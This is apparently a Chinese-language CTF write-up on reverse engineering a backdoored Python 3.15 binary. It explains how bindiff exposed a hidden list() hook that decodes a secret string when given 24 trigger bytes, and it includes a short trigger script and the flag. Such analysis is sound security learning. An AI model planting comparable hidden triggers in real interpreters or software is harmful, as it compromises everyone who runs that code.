
然後有人這樣做出來了,wtf 破大防。。。。
題目描述
Someone polluted our private fork of python...
如題,給了一個自製的 python binary forked from python 3.15,就這樣,我們要找到 flag。
分析與解法
那肯定是先用 ghidra 打開來看,沃草有 800 萬個 function @@,直接亂找不行,只好自己編一個正版 python 3.15 然後拿去 bindiff:

ㄜ然後就卡死了...每個 function 都看過一遍還是完全不知道要怎麼辦。
=== 以下是賽後做的 ===

好耶總之我賽中看到了 list_poorcompare 但完全沒發現不對勁,研究一下他做的事情是:
- 在
list(iterable)時偷偷被叫,用PySequence_Fast把第二個參數變成序列,先檢查長度是不是 24。 - 如果長度不是 24,或裡面有不是整數的東西,就什麼都不做,回傳 0。
- 如果 24 個元素全部都剛好等於內建的
trigger_bytes,它就把另一個內建陣列python_path每個 byte 跟0xC4XOR 解碼成字串,把原本的 list 改成只含那個字串的一個元素,並回傳 1。 - error 時回傳 -1。
因此我們只要把 trigger_bytes 放進 list 裡面,然後呼叫 list() 就可以觸發這個行為。
TRIGGER = [
0x98, 0x92, 0x9f, 0x99,
0xa5, 0x9c, 0xea, 0xbd,
0xb5, 0x9a, 0xee, 0xb1,
0x8c, 0xed, 0xba, 0x81,
0x9d, 0xae, 0x87, 0x8a,
0xe9, 0xee, 0xb0, 0xa3,
]
secret_list = list(TRIGGER)
print(secret_list)然後用他給的 python binary 執行,就可以拿到 flag!
Flag

EOF{_B4CkD0oR3d_CpYT70N}
Pwn
一題都沒做出來,破防。
後記
這應該算是我第一次正式打的 CTF 比賽了,其實打的還算不錯,也很開心學到很多,沒有修計算機安全這堂課之前我大概只寫得出一題,現在感覺可以寫出一半的題目了。
我們最後拿到 rank 18,算是很滿意的成績ㄌ。



唯一不滿意的地方是隔天是線代期末考,然後我一做 CTF 就停不下來,所以線代炸了 rip。
總之,真的非常感謝 StarMachine 的隊友們,下次有空再一起玩 CTF,還有感謝 LLM 教我看懂大便 code 跟證明數學